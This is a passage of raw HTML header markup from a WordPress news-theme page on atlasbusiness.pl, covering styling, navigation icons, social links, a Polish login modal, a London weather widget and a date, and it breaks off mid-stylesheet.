<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#000000}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:20px}.tdi_7 .tdb-header-search-button-mob svg{width:20px}.tdi_7 .tdb-header-search-button-mob i{width:50px;height:50px;line-height:50px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdi_9{position:relative}@media (max-width:767px){.tdi_9{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block}.tdi_9 .tdb-logo-a,.tdi_9 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-img-wrap{display:block}.tdi_9 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_9 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_9 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_9 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_9 .tdb-logo-text-title{font-size:32px!important;}.tdi_9 .tdb-logo-text-tagline{font-size:6px!important;letter-spacing:0.5px!important;}}</style>
<div class="tdi_9_rand_style td-element-style"><style>
.tdi_9_rand_style{
background-color:#1e73be !important;
}
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlasbusiness.pl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AB</span><span class="tdb-logo-text-tagline">atlasbusiness.pl</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_10 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:0px!important}}@media (max-width:767px){.tdi_10{margin-top:11px!important;margin-right:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_10{float:right;clear:none}</style>
<style>.tdi_11 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_11 .tdm-social-item i.td-icon-linkedin,.tdi_11 .tdm-social-item i.td-icon-pinterest,.tdi_11 .tdm-social-item i.td-icon-blogger,.tdi_11 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_11 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_11 .tdm-social-item i{line-height:25.2px}.tdi_11 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_11 .tdm-social-item i,.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item i{color:#000000}.tdi_11 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_11 .tdm-social-text{margin-left:2px;margin-right:18px}@media (max-width:767px){.tdi_11 .tdm-social-item{width:30.8px;height:30.8px}.tdi_11 .tdm-social-item i{line-height:30.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_11"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-12px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob i{width:50px;height:50px;line-height:50px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdi_19{display:inline-block}.tdi_19 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_19 .tdb-mobile-menu-button svg{width:27px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_19 .tdb-mobile-menu-button{color:#000000}.tdi_19 .tdb-mobile-menu-button svg,.tdi_19 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_19 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{position:relative}@media (max-width:767px){.tdi_20{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_20 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_20 .tdb-logo-text-title{font-size:32px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:6px!important;letter-spacing:0.5px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#1e73be !important;
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlasbusiness.pl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UK</span><span class="tdb-logo-text-tagline">LONDON NEWS</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_21 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-top:0px!important}}@media (max-width:767px){.tdi_21{margin-top:11px!important;margin-right:2px!important}}</style>
<style>.tdi_21{float:right;clear:none}</style>
<style>.tdi_22 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_22 .tdm-social-item i.td-icon-linkedin,.tdi_22 .tdm-social-item i.td-icon-pinterest,.tdi_22 .tdm-social-item i.td-icon-blogger,.tdi_22 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_22 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_22 .tdm-social-item i{line-height:25.2px}.tdi_22 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_22 .tdm-social-item i,.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item i{color:#000000}.tdi_22 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_22 .tdm-social-text{margin-left:2px;margin-right:18px}@media (max-width:767px){.tdi_22 .tdm-social-item{width:30.8px;height:30.8px}.tdi_22 .tdm-social-item i{line-height:30.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_22"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{z-index:2!important;position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26{padding-top:4px!important;padding-bottom:4px!important}.tdi_26 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px}.tdi_30 .tdb-weather-deg{font-family:Roboto!important;font-size:11px!important;font-weight:400!important}.tdi_30 .tdb-weather-unit{font-family:Roboto!important;font-weight:400!important}.tdi_30 .tdb-weather-city{font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .td-icons{font-size:16px}.tdi_30 .td-icons{margin-right:4px}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">16.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Londyn</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:0px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_31{display:inline-block}.tdi_31 .tdb-head-date-txt{font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">środa, 5 listopada, 2025</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-top:1px!important;margin-left:14px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_32 .tdb-head-usr-name{margin-right:5px;font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}.tdi_32 .tdb-head-usr-log i{font-size:13px}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:13px}.tdi_32 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_32 .tdb-head-usr-name:hover{color:#1e73be}.tdi_32 .tdb-head-usr-log:hover{color:#1e73be}.tdi_32 .tdb-head-usr-log:hover svg,.tdi_32 .tdb-head-usr-log:hover svg *{fill:#1e73be}.tdi_32 .tdb-head-usr-log{font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 